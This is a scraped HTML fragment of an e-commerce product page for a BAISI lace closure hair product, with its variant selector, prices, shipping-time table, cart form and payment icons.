                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave</h1>
            <div class="title-row">
              <div product-id="10515194963" product-handle="middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$57.20</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$57.20</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$110.00</span>
        </span>
      </dd>

          
    </dl>

       
     
           <span class='discounttext  discounttextHide'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'></span></span>
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49900195603">
              <select style="display:none;" name='id'>
                
                  <option value="49900195603" selected="selected"></option>
                
                  <option value="49900195667" ></option>
                
                  <option value="49900195731" ></option>
                
                  <option value="49900195795" ></option>
                
                  <option value="49900195859" ></option>
                
                  <option value="49900195923" ></option>
                
                  <option value="49900195987" ></option>
                
                  <option value="49900196051" ></option>
                
                  <option value="49900196115" ></option>
                
                  <option value="49900196179" ></option>
                
                  <option value="49900196243" ></option>
                
                  <option value="49900196307" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="10515194963" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$14.3</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="10515194963"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>LACE SIZE:</strong> <span id="selected-option-1" class="swatches__option-value">4*4 Lace Closure</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4_4LaceClosure" data-value="4_4LaceClosure">
        
      <input type="radio" id="template--15976335671379__main-LACE SIZE-0"
          class="swatches__form--input"
          name="lace size"
          value="4*4 Lace Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LACE SIZE-0" tabindex="0">
          4*4 Lace Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="5_5LaceClosure" data-value="5_5LaceClosure">
        
      <input type="radio" id="template--15976335671379__main-LACE SIZE-1"
          class="swatches__form--input"
          name="lace size"
          value="5*5 Lace Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LACE SIZE-1" tabindex="0">
          5*5 Lace Closure
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-3"
          class="swatches__form--input"
          name="length"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-3" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-4"
          class="swatches__form--input"
          name="length"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-4" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-5"
          class="swatches__form--input"
          name="length"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-5" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="49900195603"
                            >
                              4*4 Lace Closure / 10

                              - $57.20
                            </option><option
                              
                              
                              value="49900195667"
                            >
                              4*4 Lace Closure / 12

                              - $62.40
                            </option><option
                              
                              
                              value="49900195731"
                            >
                              4*4 Lace Closure / 14

                              - $70.20
                            </option><option
                              
                              
                              value="49900195795"
                            >
                              4*4 Lace Closure / 16

                              - $80.60
                            </option><option
                              
                              
                              value="49900195859"
                            >
                              4*4 Lace Closure / 18

                              - $93.60
                            </option><option
                              
                              
                              value="49900195923"
                            >
                              4*4 Lace Closure / 20

                              - $104.00
                            </option><option
                              
                              
                              value="49900195987"
                            >
                              5*5 Lace Closure / 10

                              - $72.80
                            </option><option
                              
                              
                              value="49900196051"
                            >
                              5*5 Lace Closure / 12

                              - $83.20
                            </option><option
                              
                              
                              value="49900196115"
                            >
                              5*5 Lace Closure / 14

                              - $93.60
                            </option><option
                              
                              
                              value="49900196179"
                            >
                              5*5 Lace Closure / 16

                              - $104.00
                            </option><option
                              
                              
                              value="49900196243"
                            >
                              5*5 Lace Closure / 18

                              - $114.40
                            </option><option
                              
                              
                              value="49900196307"
                            >
                              5*5 Lace Closure / 20

                              - $124.80
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="49900195603">
                <input type="hidden" name="product-id" value="10515194963" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-10515194963" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-10515194963" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="10515194963"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="49900195603">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-ca/cart">View Cart</a> or <a class="underline" href="/en-ca/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:49900195603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195795,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900195987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900196051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900196115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900196179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900196243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49900196307,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="10515194963" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

